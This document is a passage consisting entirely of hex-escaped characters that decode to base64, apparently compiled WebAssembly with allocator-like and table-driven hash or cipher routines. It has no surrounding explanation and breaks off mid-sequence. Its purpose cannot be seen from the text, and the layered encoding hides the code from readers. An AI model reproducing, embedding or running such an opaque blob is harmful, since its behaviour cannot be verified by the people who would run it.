\x41\x55\x55\x4e\x41\x43\x41\x41\x49\x41\x45\x32\x41\x68\x51\x67\x41\x53\x41\x41\x4e\x67\x49\x59\x43\x77\x73\x67\x41\x69\x41\x4a\x51\x58\x68\x78\x49\x67\x42\x71\x49\x51\x49\x67\x41\x43\x41\x44\x61\x69\x45\x44\x43\x79\x41\x43\x49\x41\x49\x6f\x41\x67\x52\x42\x66\x6e\x45\x32\x41\x67\x51\x67\x42\x69\x41\x44\x51\x51\x46\x79\x4e\x67\x49\x45\x49\x41\x4d\x67\x42\x6d\x6f\x67\x41\x7a\x59\x43\x41\x43\x41\x44\x51\x51\x4e\x32\x49\x51\x45\x67\x41\x30\x47\x41\x41\x6b\x6b\x45\x51\x43\x41\x42\x51\x51\x4e\x30\x51\x63\x44\x64\x41\x47\x6f\x68\x41\x45\x47\x59\x33\x51\x41\x6f\x41\x67\x41\x69\x41\x6b\x45\x42\x49\x41\x46\x30\x49\x67\x46\x78\x42\x48\x38\x67\x41\x45\x45\x49\x61\x69\x49\x43\x4b\x41\x49\x41\x42\x55\x47\x59\x33\x51\x41\x67\x41\x53\x41\x43\x63\x6a\x59\x43\x41\x43\x41\x41\x51\x51\x68\x71\x49\x51\x49\x67\x41\x41\x73\x68\x41\x53\x41\x43\x49\x41\x59\x32\x41\x67\x41\x67\x41\x53\x41\x47\x4e\x67\x49\x4d\x49\x41\x59\x67\x41\x54\x59\x43\x43\x43\x41\x47\x49\x41\x41\x32\x41\x67\x77\x4d\x41\x51\x73\x67\x41\x30\x45\x49\x64\x69\x49\x41\x42\x48\x38\x67\x41\x30\x48\x2f\x2f\x2f\x38\x48\x53\x77\x52\x2f\x51\x52\x38\x46\x49\x41\x41\x67\x41\x45\x47\x41\x2f\x6a\x39\x71\x51\x52\x42\x32\x51\x51\x68\x78\x49\x67\x46\x30\x49\x67\x4a\x42\x67\x4f\x41\x66\x61\x6b\x45\x51\x64\x6b\x45\x45\x63\x53\x45\x41\x51\x51\x34\x67\x41\x43\x41\x42\x63\x69\x41\x43\x49\x41\x42\x30\x49\x67\x42\x42\x67\x49\x41\x50\x61\x6b\x45\x51\x64\x6b\x45\x43\x63\x53\x49\x42\x63\x6d\x73\x67\x41\x43\x41\x42\x64\x45\x45\x50\x64\x6d\x6f\x69\x41\x45\x45\x42\x64\x43\x41\x44\x49\x41\x42\x42\x42\x32\x70\x32\x51\x51\x46\x78\x63\x67\x73\x46\x51\x51\x41\x4c\x49\x67\x46\x42\x41\x6e\x52\x42\x79\x4e\x38\x41\x61\x69\x45\x41\x49\x41\x59\x67\x41\x54\x59\x43\x48\x43\x41\x47\x51\x51\x41\x32\x41\x68\x51\x67\x42\x6b\x45\x41\x4e\x67\x49\x51\x51\x5a\x7a\x64\x41\x43\x67\x43\x41\x43\x49\x43\x51\x51\x45\x67\x41\x58\x51\x69\x42\x58\x46\x46\x42\x45\x42\x42\x6e\x4e\x30\x41\x49\x41\x49\x67\x42\x58\x49\x32\x41\x67\x41\x67\x41\x43\x41\x47\x4e\x67\x49\x41\x49\x41\x59\x67\x41\x44\x59\x43\x47\x43\x41\x47\x49\x41\x59\x32\x41\x67\x77\x67\x42\x69\x41\x47\x4e\x67\x49\x49\x44\x41\x45\x4c\x49\x41\x4d\x67\x41\x43\x67\x43\x41\x43\x49\x41\x4b\x41\x49\x45\x51\x58\x68\x78\x52\x67\x52\x41\x49\x41\x41\x68\x41\x51\x55\x43\x51\x43\x41\x44\x51\x51\x42\x42\x47\x53\x41\x42\x51\x51\x46\x32\x61\x79\x41\x42\x51\x52\x39\x47\x47\x33\x51\x68\x41\x67\x4e\x41\x49\x41\x42\x42\x45\x47\x6f\x67\x41\x6b\x45\x66\x64\x6b\x45\x43\x64\x47\x6f\x69\x42\x53\x67\x43\x41\x43\x49\x42\x42\x45\x41\x67\x41\x6b\x45\x42\x64\x43\x45\x43\x49\x41\x4d\x67\x41\x53\x67\x43\x42\x45\x46\x34\x63\x55\x59\x4e\x41\x69\x41\x42\x49\x51\x41\x4d\x41\x51\x73\x4c\x49\x41\x55\x67\x42\x6a\x59\x43\x41\x43\x41\x47\x49\x41\x41\x32\x41\x68\x67\x67\x42\x69\x41\x47\x4e\x67\x49\x4d\x49\x41\x59\x67\x42\x6a\x59\x43\x43\x41\x77\x43\x43\x77\x73\x67\x41\x53\x67\x43\x43\x43\x49\x41\x49\x41\x59\x32\x41\x67\x77\x67\x41\x53\x41\x47\x4e\x67\x49\x49\x49\x41\x59\x67\x41\x44\x59\x43\x43\x43\x41\x47\x49\x41\x45\x32\x41\x67\x77\x67\x42\x6b\x45\x41\x4e\x67\x49\x59\x43\x77\x73\x67\x43\x69\x51\x48\x49\x41\x64\x42\x43\x47\x6f\x50\x43\x77\x74\x42\x32\x4f\x41\x41\x49\x51\x4d\x44\x51\x41\x4a\x41\x49\x41\x4d\x6f\x41\x67\x41\x69\x42\x43\x41\x46\x54\x51\x52\x41\x49\x41\x51\x67\x41\x79\x67\x43\x42\x47\x6f\x69\x42\x43\x41\x46\x53\x77\x30\x42\x43\x79\x41\x44\x4b\x41\x49\x49\x49\x51\x4d\x4d\x41\x51\x73\x4c\x49\x41\x52\x42\x55\x57\x6f\x69\x42\x6b\x45\x49\x61\x69\x45\x44\x51\x62\x44\x64\x41\x43\x41\x42\x51\x51\x41\x67\x41\x55\x45\x49\x61\x69\x49\x49\x61\x30\x45\x48\x63\x55\x45\x41\x49\x41\x68\x42\x42\x33\x45\x62\x49\x67\x68\x71\x49\x67\x63\x32\x41\x67\x42\x42\x70\x4e\x30\x41\x49\x41\x4a\x42\x57\x47\x6f\x69\x43\x53\x41\x49\x61\x79\x49\x49\x4e\x67\x49\x41\x49\x41\x63\x67\x43\x45\x45\x42\x63\x6a\x59\x43\x42\x43\x41\x42\x49\x41\x6c\x71\x51\x53\x67\x32\x41\x67\x52\x42\x74\x4e\x30\x41\x51\x59\x44\x68\x41\x43\x67\x43\x41\x44\x59\x43\x41\x43\x41\x46\x49\x41\x5a\x42\x41\x43\x41\x44\x61\x30\x45\x48\x63\x55\x45\x41\x49\x41\x4e\x42\x42\x33\x45\x62\x61\x69\x49\x44\x49\x41\x4d\x67\x42\x55\x45\x51\x61\x69\x49\x47\x53\x52\x73\x69\x41\x30\x45\x62\x4e\x67\x49\x45\x49\x41\x4e\x42\x32\x4f\x41\x41\x4b\x51\x49\x41\x4e\x77\x49\x49\x49\x41\x4e\x42\x34\x4f\x41\x41\x4b\x51\x49\x41\x4e\x77\x49\x51\x51\x64\x6a\x67\x41\x43\x41\x42\x4e\x67\x49\x41\x51\x64\x7a\x67\x41\x43\x41\x43\x4e\x67\x49\x41\x51\x65\x54\x67\x41\x45\x45\x41\x4e\x67\x49\x41\x51\x65\x44\x67\x41\x43\x41\x44\x51\x51\x68\x71\x4e\x67\x49\x41\x49\x41\x4e\x42\x47\x47\x6f\x68\x41\x51\x4e\x41\x49\x41\x46\x42\x42\x47\x6f\x69\x41\x6b\x45\x48\x4e\x67\x49\x41\x49\x41\x46\x42\x43\x47\x6f\x67\x42\x45\x6b\x45\x51\x43\x41\x43\x49\x51\x45\x4d\x41\x51\x73\x4c\x49\x41\x4d\x67\x42\x55\x63\x45\x51\x43\x41\x44\x49\x41\x4d\x6f\x41\x67\x52\x42\x66\x6e\x45\x32\x41\x67\x51\x67\x42\x53\x41\x44\x49\x41\x56\x72\x49\x67\x52\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41\x79\x41\x45\x4e\x67\x49\x41\x49\x41\x52\x42\x41\x33\x59\x68\x41\x69\x41\x45\x51\x59\x41\x43\x53\x51\x52\x41\x49\x41\x4a\x42\x41\x33\x52\x42\x77\x4e\x30\x41\x61\x69\x45\x42\x51\x5a\x6a\x64\x41\x43\x67\x43\x41\x43\x49\x44\x51\x51\x45\x67\x41\x6e\x51\x69\x41\x6e\x45\x45\x66\x79\x41\x42\x51\x51\x68\x71\x49\x67\x4d\x6f\x41\x67\x41\x46\x51\x5a\x6a\x64\x41\x43\x41\x43\x49\x41\x4e\x79\x4e\x67\x49\x41\x49\x41\x46\x42\x43\x47\x6f\x68\x41\x79\x41\x42\x43\x79\x45\x43\x49\x41\x4d\x67\x42\x54\x59\x43\x41\x43\x41\x43\x49\x41\x55\x32\x41\x67\x77\x67\x42\x53\x41\x43\x4e\x67\x49\x49\x49\x41\x55\x67\x41\x54\x59\x43\x44\x41\x77\x43\x43\x79\x41\x45\x51\x51\x68\x32\x49\x67\x45\x45\x66\x79\x41\x45\x51\x66\x2f\x2f\x2f\x77\x64\x4c\x42\x48\x39\x42\x48\x77\x55\x67\x41\x53\x41\x42\x51\x59\x44\x2b\x50\x32\x70\x42\x45\x48\x5a\x42\x43\x48\x45\x69\x41\x6e\x51\x69\x41\x30\x47\x41\x34\x42\x39\x71\x51\x52\x42\x32\x51\x51\x52\x78\x49\x51\x46\x42\x44\x69\x41\x42\x49\x41\x4a\x79\x49\x41\x4d\x67\x41\x58\x51\x69\x41\x55\x47\x41\x67\x41\x39\x71\x51\x52\x42\x32\x51\x51\x4a\x78\x49\x67\x4a\x79\x61\x79\x41\x42\x49\x41\x4a\x30\x51\x51\x39\x32\x61\x69\x49\x42\x51\x51\x46\x30\x49\x41\x51\x67\x41\x55\x45\x48\x61\x6e\x5a\x42\x41\x58\x46\x79\x43\x77\x56\x42\x41\x41\x73\x69\x41\x6b\x45\x43\x64\x45\x48\x49\x33\x77\x42\x71\x49\x51\x45\x67\x42\x53\x41\x43\x4e\x67\x49\x63\x49\x41\x56\x42\x41\x44\x59\x43\x46\x43\x41\x47\x51\x51\x41\x32\x41\x67\x42\x42\x6e\x4e\x30\x41\x4b\x41\x49\x41\x49\x67\x4e\x42\x41\x53\x41\x43\x64\x43\x49\x47\x63\x55\x55\x45\x51\x45\x47\x63\x33\x51\x41\x67\x41\x79\x41\x47\x63\x6a\x59\x43\x41\x43\x41\x42\x49\x41\x55\x32\x41\x67\x41\x67\x42\x53\x41\x42\x4e\x67\x49\x59\x49\x41\x55\x67\x42\x54\x59\x43\x44\x43\x41\x46\x49\x41\x55\x32\x41\x67\x67\x4d\x41\x67\x73\x67\x42\x43\x41\x42\x4b\x41\x49\x41\x49\x67\x45\x6f\x41\x67\x52\x42\x65\x48\x46\x47\x42\x45\x41\x67\x41\x53\x45\x43\x42\x51\x4a\x41\x49\x41\x52\x42\x41\x45\x45\x5a\x49\x41\x4a\x42\x41\x58\x5a\x72\x49\x41\x4a\x42\x48\x30\x59\x62\x64\x43\x45\x44\x41\x30\x41\x67\x41\x55\x45\x51\x61\x69\x41\x44\x51\x52\x39\x32\x51\x51\x4a\x30\x61\x69\x49\x47\x4b\x41\x49\x41\x49\x67\x49\x45\x51\x43\x41\x44\x51\x51\x46\x30\x49\x51\x4d\x67\x42\x43\x41\x43\x4b\x41\x49\x45\x51\x58\x68\x78\x52\x67\x30\x43\x49\x41\x49\x68\x41\x51\x77\x42\x43\x77\x73\x67\x42\x69\x41\x46\x4e\x67\x49\x41\x49\x41\x55\x67\x41\x54\x59\x43\x47\x43\x41\x46\x49\x41\x55\x32\x41\x67\x77\x67\x42\x53\x41\x46\x4e\x67\x49\x49\x44\x41\x4d\x4c\x43\x79\x41\x43\x4b\x41\x49\x49\x49\x67\x45\x67\x42\x54\x59\x43\x44\x43\x41\x43\x49\x41\x55\x32\x41\x67\x67\x67\x42\x53\x41\x42\x4e\x67\x49\x49\x49\x41\x55\x67\x41\x6a\x59\x43\x44\x43\x41\x46\x51\x51\x41\x32\x41\x68\x67\x4c\x43\x77\x56\x42\x71\x4e\x30\x41\x4b\x41\x49\x41\x49\x67\x4e\x46\x49\x41\x45\x67\x41\x30\x6c\x79\x42\x45\x42\x42\x71\x4e\x30\x41\x49\x41\x45\x32\x41\x67\x41\x4c\x51\x64\x6a\x67\x41\x43\x41\x42\x4e\x67\x49\x41\x51\x64\x7a\x67\x41\x43\x41\x43\x4e\x67\x49\x41\x51\x65\x54\x67\x41\x45\x45\x41\x4e\x67\x49\x41\x51\x62\x7a\x64\x41\x45\x48\x77\x34\x41\x41\x6f\x41\x67\x41\x32\x41\x67\x42\x42\x75\x4e\x30\x41\x51\x58\x38\x32\x41\x67\x42\x42\x7a\x4e\x30\x41\x51\x63\x44\x64\x41\x44\x59\x43\x41\x45\x48\x49\x33\x51\x42\x42\x77\x4e\x30\x41\x4e\x67\x49\x41\x51\x64\x54\x64\x41\x45\x48\x49\x33\x51\x41\x32\x41\x67\x42\x42\x30\x4e\x30\x41\x51\x63\x6a\x64\x41\x44\x59\x43\x41\x45\x48\x63\x33\x51\x42\x42\x30\x4e\x30\x41\x4e\x67\x49\x41\x51\x64\x6a\x64\x41\x45\x48\x51\x33\x51\x41\x32\x41\x67\x42\x42\x35\x4e\x30\x41\x51\x64\x6a\x64\x41\x44\x59\x43\x41\x45\x48\x67\x33\x51\x42\x42\x32\x4e\x30\x41\x4e\x67\x49\x41\x51\x65\x7a\x64\x41\x45\x48\x67\x33\x51\x41\x32\x41\x67\x42\x42\x36\x4e\x30\x41\x51\x65\x44\x64\x41\x44\x59\x43\x41\x45\x48\x30\x33\x51\x42\x42\x36\x4e\x30\x41\x4e\x67\x49\x41\x51\x66\x44\x64\x41\x45\x48\x6f\x33\x51\x41\x32\x41\x67\x42\x42\x2f\x4e\x30\x41\x51\x66\x44\x64\x41\x44\x59\x43\x41\x45\x48\x34\x33\x51\x42\x42\x38\x4e\x30\x41\x4e\x67\x49\x41\x51\x59\x54\x65\x41\x45\x48\x34\x33\x51\x41\x32\x41\x67\x42\x42\x67\x4e\x34\x41\x51\x66\x6a\x64\x41\x44\x59\x43\x41\x45\x47\x4d\x33\x67\x42\x42\x67\x4e\x34\x41\x4e\x67\x49\x41\x51\x59\x6a\x65\x41\x45\x47\x41\x33\x67\x41\x32\x41\x67\x42\x42\x6c\x4e\x34\x41\x51\x59\x6a\x65\x41\x44\x59\x43\x41\x45\x47\x51\x33\x67\x42\x42\x69\x4e\x34\x41\x4e\x67\x49\x41\x51\x5a\x7a\x65\x41\x45\x47\x51\x33\x67\x41\x32\x41\x67\x42\x42\x6d\x4e\x34\x41\x51\x5a\x44\x65\x41\x44\x59\x43\x41\x45\x47\x6b\x33\x67\x42\x42\x6d\x4e\x34\x41\x4e\x67\x49\x41\x51\x61\x44\x65\x41\x45\x47\x59\x33\x67\x41\x32\x41\x67\x42\x42\x72\x4e\x34\x41\x51\x61\x44\x65\x41\x44\x59\x43\x41\x45\x47\x6f\x33\x67\x42\x42\x6f\x4e\x34\x41\x4e\x67\x49\x41\x51\x62\x54\x65\x41\x45\x47\x6f\x33\x67\x41\x32\x41\x67\x42\x42\x73\x4e\x34\x41\x51\x61\x6a\x65\x41\x44\x59\x43\x41\x45\x47\x38\x33\x67\x42\x42\x73\x4e\x34\x41\x4e\x67\x49\x41\x51\x62\x6a\x65\x41\x45\x47\x77\x33\x67\x41\x32\x41\x67\x42\x42\x78\x4e\x34\x41\x51\x62\x6a\x65\x41\x44\x59\x43\x41\x45\x48\x41\x33\x67\x42\x42\x75\x4e\x34\x41\x4e\x67\x49\x41\x51\x63\x7a\x65\x41\x45\x48\x41\x33\x67\x41\x32\x41\x67\x42\x42\x79\x4e\x34\x41\x51\x63\x44\x65\x41\x44\x59\x43\x41\x45\x48\x55\x33\x67\x42\x42\x79\x4e\x34\x41\x4e\x67\x49\x41\x51\x64\x44\x65\x41\x45\x48\x49\x33\x67\x41\x32\x41\x67\x42\x42\x33\x4e\x34\x41\x51\x64\x44\x65\x41\x44\x59\x43\x41\x45\x48\x59\x33\x67\x42\x42\x30\x4e\x34\x41\x4e\x67\x49\x41\x51\x65\x54\x65\x41\x45\x48\x59\x33\x67\x41\x32\x41\x67\x42\x42\x34\x4e\x34\x41\x51\x64\x6a\x65\x41\x44\x59\x43\x41\x45\x48\x73\x33\x67\x42\x42\x34\x4e\x34\x41\x4e\x67\x49\x41\x51\x65\x6a\x65\x41\x45\x48\x67\x33\x67\x41\x32\x41\x67\x42\x42\x39\x4e\x34\x41\x51\x65\x6a\x65\x41\x44\x59\x43\x41\x45\x48\x77\x33\x67\x42\x42\x36\x4e\x34\x41\x4e\x67\x49\x41\x51\x66\x7a\x65\x41\x45\x48\x77\x33\x67\x41\x32\x41\x67\x42\x42\x2b\x4e\x34\x41\x51\x66\x44\x65\x41\x44\x59\x43\x41\x45\x47\x45\x33\x77\x42\x42\x2b\x4e\x34\x41\x4e\x67\x49\x41\x51\x59\x44\x66\x41\x45\x48\x34\x33\x67\x41\x32\x41\x67\x42\x42\x6a\x4e\x38\x41\x51\x59\x44\x66\x41\x44\x59\x43\x41\x45\x47\x49\x33\x77\x42\x42\x67\x4e\x38\x41\x4e\x67\x49\x41\x51\x5a\x54\x66\x41\x45\x47\x49\x33\x77\x41\x32\x41\x67\x42\x42\x6b\x4e\x38\x41\x51\x59\x6a\x66\x41\x44\x59\x43\x41\x45\x47\x63\x33\x77\x42\x42\x6b\x4e\x38\x41\x4e\x67\x49\x41\x51\x5a\x6a\x66\x41\x45\x47\x51\x33\x77\x41\x32\x41\x67\x42\x42\x70\x4e\x38\x41\x51\x5a\x6a\x66\x41\x44\x59\x43\x41\x45\x47\x67\x33\x77\x42\x42\x6d\x4e\x38\x41\x4e\x67\x49\x41\x51\x61\x7a\x66\x41\x45\x47\x67\x33\x77\x41\x32\x41\x67\x42\x42\x71\x4e\x38\x41\x51\x61\x44\x66\x41\x44\x59\x43\x41\x45\x47\x30\x33\x77\x42\x42\x71\x4e\x38\x41\x4e\x67\x49\x41\x51\x62\x44\x66\x41\x45\x47\x6f\x33\x77\x41\x32\x41\x67\x42\x42\x76\x4e\x38\x41\x51\x62\x44\x66\x41\x44\x59\x43\x41\x45\x47\x34\x33\x77\x42\x42\x73\x4e\x38\x41\x4e\x67\x49\x41\x51\x63\x54\x66\x41\x45\x47\x34\x33\x77\x41\x32\x41\x67\x42\x42\x77\x4e\x38\x41\x51\x62\x6a\x66\x41\x44\x59\x43\x41\x45\x47\x77\x33\x51\x41\x67\x41\x55\x45\x41\x49\x41\x46\x42\x43\x47\x6f\x69\x41\x32\x74\x42\x42\x33\x46\x42\x41\x43\x41\x44\x51\x51\x64\x78\x47\x79\x49\x44\x61\x69\x49\x46\x4e\x67\x49\x41\x51\x61\x54\x64\x41\x43\x41\x43\x51\x56\x68\x71\x49\x67\x49\x67\x41\x32\x73\x69\x41\x7a\x59\x43\x41\x43\x41\x46\x49\x41\x4e\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41\x53\x41\x43\x61\x6b\x45\x6f\x4e\x67\x49\x45\x51\x62\x54\x64\x41\x45\x47\x41\x34\x51\x41\x6f\x41\x67\x41\x32\x41\x67\x41\x4c\x51\x61\x54\x64\x41\x43\x67\x43\x41\x43\x49\x42\x49\x41\x42\x4e\x44\x51\x46\x42\x70\x4e\x30\x41\x49\x41\x45\x67\x41\x47\x73\x69\x41\x6a\x59\x43\x41\x45\x47\x77\x33\x51\x41\x67\x41\x45\x47\x77\x33\x51\x41\x6f\x41\x67\x41\x69\x41\x57\x6f\x69\x41\x7a\x59\x43\x41\x43\x41\x44\x49\x41\x4a\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41\x53\x41\x41\x51\x51\x4e\x79\x4e\x67\x49\x45\x49\x41\x6f\x6b\x42\x79\x41\x42\x51\x51\x68\x71\x44\x77\x73\x67\x43\x69\x51\x48\x49\x41\x46\x42\x43\x47\x6f\x50\x43\x79\x41\x4b\x4a\x41\x64\x42\x41\x41\x75\x46\x48\x67\x45\x4f\x66\x79\x41\x41\x49\x41\x41\x6f\x41\x67\x42\x42\x66\x33\x4d\x32\x41\x67\x41\x67\x41\x43\x41\x41\x4b\x41\x49\x45\x49\x41\x4a\x42\x66\x33\x4e\x7a\x4e\x67\x49\x45\x49\x41\x41\x67\x41\x43\x67\x43\x43\x45\x46\x2f\x63\x79\x49\x47\x4e\x67\x49\x49\x49\x41\x41\x67\x41\x43\x67\x43\x44\x43\x41\x43\x51\x66\x2f\x2f\x2f\x2f\x39\x2b\x63\x33\x4d\x32\x41\x67\x77\x67\x41\x43\x41\x41\x4b\x41\x49\x51\x51\x58\x39\x7a\x4e\x67\x49\x51\x49\x41\x41\x67\x41\x43\x67\x43\x46\x43\x41\x43\x51\x66\x2f\x2f\x2f\x2f\x39\x39\x63\x33\x4d\x32\x41\x68\x51\x67\x41\x43\x41\x41\x4b\x41\x49\x59\x51\x58\x39\x7a\x49\x67\x6b\x32\x41\x68\x67\x67\x41\x43\x41\x41\x4b\x41\x49\x63\x49\x41\x4a\x42\x2f\x2f\x2f\x2f\x2f\x33\x78\x7a\x63\x7a\x59\x43\x48\x43\x41\x41\x49\x41\x41\x6f\x41\x69\x42\x42\x66\x33\x4d\x32\x41\x69\x41\x67\x41\x43\x41\x41\x4b\x41\x49\x6b\x49\x41\x4a\x42\x2f\x2f\x2f\x2f\x2f\x33\x74\x7a\x63\x7a\x59\x43\x4a\x43\x41\x41\x49\x41\x41\x6f\x41\x69\x68\x42\x66\x33\x4d\x69\x43\x6a\x59\x43\x4b\x43\x41\x41\x49\x41\x41\x6f\x41\x69\x77\x67\x41\x6b\x48\x2f\x2f\x2f\x2f\x2f\x65\x6e\x4e\x7a\x4e\x67\x49\x73\x49\x41\x41\x67\x41\x43\x67\x43\x4d\x45\x46\x2f\x63\x7a\x59\x43\x4d\x43\x41\x41\x49\x41\x41\x6f\x41\x6a\x51\x67\x41\x6b\x48\x2f\x2f\x2f\x2f\x2f\x65\x58\x4e\x7a\x4e\x67\x49\x30\x49\x41\x41\x67\x41\x43\x67\x43\x4f\x45\x46\x2f\x63\x79\x49\x44\x4e\x67\x49\x34\x49\x41\x41\x67\x41\x43\x67\x43\x50\x43\x41\x43\x51\x66\x2f\x2f\x2f\x2f\x39\x34\x63\x33\x4d\x32\x41\x6a\x77\x67\x43\x55\x45\x48\x64\x6b\x48\x2b\x41\x33\x45\x69\x42\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x41\x69\x41\x4b\x51\x51\x39\x32\x51\x66\x34\x44\x63\x53\x49\x4c\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x4a\x49\x41\x4e\x42\x47\x48\x5a\x42\x41\x58\x51\x69\x41\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x69\x41\x41\x4c\x51\x41\x33\x51\x51\x46\x30\x49\x67\x68\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x39\x42\x47\x48\x51\x67\x43\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x43\x45\x45\x49\x64\x6e\x49\x67\x41\x43\x30\x41\x4a\x6b\x45\x42\x64\x43\x49\x46\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4f\x51\x52\x42\x30\x49\x41\x56\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x56\x42\x45\x48\x5a\x79\x49\x41\x41\x74\x41\x42\x56\x42\x41\x58\x51\x69\x42\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x55\x45\x49\x64\x43\x41\x48\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x48\x51\x52\x68\x32\x63\x69\x41\x41\x4c\x51\x41\x45\x51\x51\x46\x30\x49\x67\x78\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x4e\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x4e\x42\x47\x48\x51\x67\x43\x6b\x45\x49\x64\x6e\x49\x67\x43\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x43\x30\x45\x51\x64\x43\x41\x4a\x51\x52\x42\x32\x63\x69\x41\x47\x51\x51\x46\x30\x51\x66\x34\x44\x63\x53\x49\x47\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x45\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x45\x51\x51\x68\x30\x49\x41\x4a\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x79\x45\x51\x49\x41\x45\x67\x43\x45\x45\x59\x64\x43\x41\x50\x51\x51\x68\x32\x63\x69\x41\x46\x51\x52\x42\x30\x49\x41\x35\x42\x45\x48\x5a\x79\x49\x41\x64\x42\x43\x48\x51\x67\x44\x55\x45\x59\x64\x6e\x49\x67\x44\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x43\x6b\x45\x59\x64\x43\x41\x44\x51\x51\x68\x32\x63\x69\x41\x4a\x51\x52\x42\x30\x49\x41\x74\x42\x45\x48\x5a\x79\x49\x41\x5a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x4a\x42\x43\x48\x51\x67\x42\x45\x45\x59\x64\x6e\x4a\x7a\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x49\x41\x45\x67\x45\x44\x59\x43\x42\x43\x41\x41\x4c\x51\x41\x68\x51\x51\x46\x30\x49\x67\x5a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x49\x67\x41\x43\x30\x41\x4d\x6b\x45\x42\x64\x43\x49\x44\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x4a\x49\x41\x41\x74\x41\x41\x4e\x42\x41\x58\x51\x69\x42\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x69\x41\x41\x4c\x51\x41\x2f\x51\x51\x46\x30\x49\x67\x68\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x39\x42\x47\x48\x51\x67\x43\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x43\x45\x45\x49\x64\x6e\x49\x67\x41\x43\x30\x41\x4c\x6b\x45\x42\x64\x43\x49\x46\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4f\x51\x52\x42\x30\x49\x41\x56\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x56\x42\x45\x48\x5a\x79\x49\x41\x41\x74\x41\x42\x31\x42\x41\x58\x51\x69\x42\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x55\x45\x49\x64\x43\x41\x48\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x48\x51\x52\x68\x32\x63\x69\x41\x41\x4c\x51\x41\x4d\x51\x51\x46\x30\x49\x67\x78\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x52\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x52\x42\x47\x48\x51\x67\x43\x6b\x45\x49\x64\x6e\x49\x67\x41\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x41\x30\x45\x51\x64\x43\x41\x4a\x51\x52\x42\x32\x63\x69\x41\x41\x4c\x51\x41\x51\x51\x51\x46\x30\x49\x67\x74\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x5a\x42\x43\x48\x51\x67\x41\x6b\x45\x59\x64\x6e\x4a\x7a\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x49\x52\x41\x67\x41\x53\x41\x49\x51\x52\x68\x30\x49\x41\x39\x42\x43\x48\x5a\x79\x49\x41\x56\x42\x45\x48\x51\x67\x44\x6b\x45\x51\x64\x6e\x49\x67\x42\x30\x45\x49\x64\x43\x41\x4e\x51\x52\x68\x32\x63\x69\x41\x4d\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x52\x68\x30\x49\x41\x52\x42\x43\x48\x5a\x79\x49\x41\x6c\x42\x45\x48\x51\x67\x41\x30\x45\x51\x64\x6e\x49\x67\x43\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x41\x6b\x45\x49\x64\x43\x41\x47\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x63\x33\x4d\x32\x41\x67\x67\x67\x41\x53\x41\x51\x4e\x67\x49\x4d\x49\x41\x41\x74\x41\x43\x6c\x42\x41\x58\x51\x69\x42\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x41\x69\x41\x41\x4c\x51\x41\x36\x51\x51\x46\x30\x49\x67\x4e\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x6b\x67\x41\x43\x30\x41\x43\x30\x45\x42\x